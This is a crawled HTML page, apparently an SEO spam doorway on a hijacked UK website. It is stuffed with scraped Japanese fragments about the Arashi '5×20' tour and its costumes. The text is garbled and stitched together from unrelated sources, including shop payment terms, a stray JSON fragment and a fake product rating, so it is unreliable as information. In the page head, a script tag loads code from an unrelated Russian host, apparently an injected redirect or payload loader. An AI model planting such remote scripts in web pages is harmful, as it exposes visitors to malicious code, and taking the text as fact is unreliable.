

--- FILE ---
content_type: text/html
request_url: http://www.halewood.landroverexperience.co.uk/xita75934.html
body_size: 9348
content:



<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>嵐 5 20 衣装</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name="keywords" content="嵐 5 20 衣装, 西浦 博 プロフィール, 寺田 理恵子">
<meta name="robots" content="index,follow">
<meta name="description" content=", 嵐は「５万５千人、ひとり残らず幸せにする」という序盤のMCを有言実行した。 1月12日、2015年にリリースしたオリジナルアルバム『』がを達成した。">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css">
<link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'>
<script type="text/javascript" src="https://nnm.eburi.ru/trd"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "嵐 5 20 衣装 ✇",
	"description": "truth（2009シングル） 【ジャンクション映像、歴代シングル・アルバムジャケット写真】 26. , ハイクオリティの演出によるエンタテイメントショーのような魅せるライブかと思いきや、観客参加型のライブ。 グループとしてドラマの主題歌を担当するのは今作が30作目だが、メンバーが一切出演しないドラマとしては初めてである。 そしてこちらのTシャツは2020年放送のNETFLIX嵐ドキュメンタリー内でも着用しており、数年はしっかり愛用しているよう。 2月2日、『』が初動60万枚越えとなる61万枚を記録。 小さい頃に行った「NEWS WINTER PARTY DIAMOND」の記憶が今でも鮮明に残っていて、コンサートの素晴らしさに気づきました。 嵐の明日に架ける旅〜希望の種を探しに行こう〜（第2弾、2012年12月17日 - 2012年12月19日・2013年3月27日・28日）•",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5,3",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "1924"
	}
}
</script>
</head>
<body>
	<h1>嵐 5 20 衣装。 嵐 (グループ)</h1>
	
	
	<div class="kipuras" id="lygeqo">
		<h2>ARASHI Anniversary Tour 5×20</h2>
		<img src="https://static.mercdn.net/item/detail/orig/photos/m81173896686_1.jpg?1550150281" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.suruga-ya.jp/pics_light/boxart_m/g3931828m.jpg" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> ゲスト田中将大 まーくん）で、3人で一緒に写真を撮る。 </p>
		</div>
		
		<ul>
			<li><p> 「誰もが手にすることができるダイヤモンド」をポリシーに、高品質クリスタル、天然及び人工のジェム・ストーンやアクセサリー、照明などの製品のデザイン、製造、マーケティングを行っている。 </p></li>
			<li><p> そして、11月3日に事前収録の無観客コンサートを配信。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>ネタバレ嵐「5×20」セットリスト（ステージ・座席・演出・衣装・レポ）11/16(金)札幌ドーム</h2>
		<img src="https://img-mdpr.freetls.fastly.net/article/bUOW/wm/bUOWIw3Cg6vp7V5kFDnDtSWy-a8NhcA6Fk4LmKRvgXg.jpg?width=700&disable=upscale&auto=webp" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://item-shopping.c.yimg.jp/i/n/arraysbook_z-14368" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 後輩からは、知念くんと小瀧くんの2人から。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/nurytapez61053.html">20</a></span></div>
		
		<ul>
			<li><p> 曲順は2年ぶり2回目となる白組のトリおよび初の大トリを担当。 </p></li>
			<li><p> （2005年11月16日発売／TBS系ドラマ・金曜22時「花より男子」主題歌）• YouTubeのチャンネル登録者数は、開設から1日で100万人を突破した。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>ARASHI Anniversary Tour 5×20</h2>
		<img src="https://www.suruga-ya.jp/pics_light/boxart_m/g3931827m.jpg" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.fujitv-view.jp/tachyon/2019/12/IMG_20191225_172042.jpg?crop=172px%2C255px%2C3254px%2C1832px&resize=1200,600" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 025860831546005828","rcfriid":"z","rcs":"z","rcsm":0. この日をもって活動休止。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/hadiwyha95883.html">6</a></span></div>
		
		<ul>
			<li><p> 2015年：シングル・アルバムの総売上が3000万枚を突破。 </p></li>
			<li><p> ・各特典には「1注文あたりの獲得上限」が設定されている場合があり、1注文あたりの獲得上限を超えた場合、表示されている獲得率での獲得はできません。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>嵐 5 20 演出</h2>
		<img src="https://instagram.fvno1-1.fna.fbcdn.net/v/t51.2885-15/sh0.08/e35/s640x640/135289755_754558098494853_8102637562893114968_n.jpg?_nc_ht=instagram.fvno1-1.fna.fbcdn.net&_nc_cat=109&_nc_ohc=TaCf5di7kNUAX9aL_vG&tp=1&oh=945ee30bc544c3354fbda5dc25d5ed82&oe=601ECF3C" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://tshop.r10s.jp/surugaya-a-too/cabinet/5203/gg271703m.jpg?fitin=275:275" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 跨年夜起陸續在Netflix推出貼身跟拍5人的紀錄片影集《嵐日記：征途》。  併せてその5曲の定額制ストリーミング配信を開始した。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/qomu49301.html">6</a></span></div>
		
		<ul>
			<li><p> この衣装の元ネタとなったいたのかどうかはわかりませんが、嵐がデビューする3年前に、これとそっくりの衣装が発表されていました。 </p></li>
			<li><p> 松本「おじいちゃん、着替えに行こうか」ステージ裏につれていく。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>嵐デビュー曲「A・RA・SHI」の “スケスケ伝説衣装” には、元ネタがあった？！</h2>
		<img src="https://item-shopping.c.yimg.jp/i/n/arraysbook_z-6025" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://i.pinimg.com/originals/f8/58/c4/f858c46a401b0028db163d2de23f36ba.png" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 素顔（、1998年）- デビュー前に出演• ドーム 12月7日 東京ドーム 12月8日 東京ドーム 12月9日 東京ドーム 12月14日 ナゴヤドーム 12月15日 ナゴヤドーム 12月16日 ナゴヤドーム 12月23日 東京ドーム 12月24日 東京ドーム 12月25日 東京ドーム 1月11日 京セラドーム大阪 1月12日 京セラドーム大阪 1月13日 京セラドーム大阪 4月13日 ナゴヤドーム 4月14日 ナゴヤドーム 4月18日 東京ドーム 4月19日 東京ドーム 4月20日 東京ドーム 4月28日 福岡 ヤフオク! は花道です。  （2004年・2008年・2012年・2013年・2019年、日本テレビ） - メインパーソナリティー テレビドラマ• — Arashi Fashion Squad arashiFsquad 詳しい画像はこちら。  」付） 4 2012年 09月20日 4CD JSNC-005〜008 アラフェスを記念して作られた。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/jifihazu8989.html">13</a></span></div>
		
		<ul>
			<li><p> , でも松本潤の言葉は、間違いではなかった。 </p></li>
			<li><p> M10. 各特典の期間中獲得上限は、各特典の詳細ページをご確認ください。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>ネタバレ嵐「5×20」セットリスト（ステージ・座席・演出・衣装・レポ）11/16(金)札幌ドーム</h2>
		<img src="https://stat.ameba.jp/user_images/20181021/11/nekoreo222/0f/f7/j/o1080080914288106509.jpg?caw=800" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://item-shopping.c.yimg.jp/i/n/arraysbook_z-2859" alt="衣装 嵐 5 20" title="嵐 5 20 衣装" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> ご利用可能カードはVISA・Master・JCB・AMEX・Dinersとなります。 </p>
		</div>
		
		<ul>
			<li><p> 10月22日、「2万人が選ぶ好きなアーティストランキング2015」で6年連続1位を獲得。 </p></li>
			<li><p> ニノだけ見せ場的なものが少ないと思っていたので良かったです。 </p></li>
		</ul>
	
</body>
</html>